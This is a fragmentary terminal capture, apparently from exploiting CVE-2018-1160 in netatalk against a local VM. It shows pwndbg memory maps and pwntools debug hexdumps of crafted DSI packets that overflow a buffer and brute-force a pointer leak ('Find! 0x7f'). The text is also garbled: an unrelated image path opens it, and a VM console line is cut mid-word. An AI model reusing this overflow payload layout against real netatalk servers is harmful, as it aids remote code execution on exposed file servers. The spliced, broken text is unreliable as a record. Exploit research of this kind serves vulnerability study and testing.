 0x7f7f66253000     0x7f7f6627c000 r-xp    29000      0 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f7f66450000     0x7f7f66461000 rw-p    11000      0 [anon_7f7f66450]
0x7f7f6647a000     0x7f7f6647c000 rw-p     2000      0 [anon_7f7f6647a]
0x7f7f6647c000     0x7f7f6647d000 r--p     1000  29000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f7f6647d000     0x7f7f6647e000 rw-p     1000  2a000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f7f6647e000     0x7f7f6647f000 rw-p     1000      0 [anon_7f7f6647e]
0x7ffeb969f000     0x7ffeb96c0000 rw-p    21000      0 [stack]
0x7ffeb9753000     0x7ffeb9756000 r--p     3000      0 [vvar]
0x7ffeb9756000     0x7ffeb9758000 r-xp     2000      0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp     1000      0 [vsyscall]
pwndbg> vmmap 0x7f7f6645ffff
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Start                End Perm     Size Offset File
0x7f7f66450000     0x7f7f66461000 rw-p    11000      0 [anon_7f7f66450] +0xffff
pwndbg>
ut to this VM, move the mouse pointer inside or press Ctrl+G.
[*] Closed connection to 127.0.0.1 port 5566
[+] Opening connection to 127.0.0.1 on port 5566: Done
[DEBUG] Sent 0x28 bytes:
00000000  00 04 00 01  00 00 00 00  00 00 00 18  00 00 00 00  │····│····│····│····│
00000010  01 16 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │··aa│aaaa│aaaa│aaaa│
00000020  61 61 ff ff  45 66 7f 7f  │aa··│Ef··│
00000028
[DEBUG] Received 0x1c bytes:
00000000  01 04 00 01  00 00 00 00  00 00 00 0c  00 00 00 00  │····│····│····│····│
00000010  00 04 61 61  61 61 02 04  00 00 00 80  │··aa│aa··│····│
0000001c
[+] Find! 0x7f
[*] Closed connection to 127.0.0.1 port 5566
[+] 0x7f7f6645ffff
nig@ret2Pwn CVE-2018-1160/netatalk »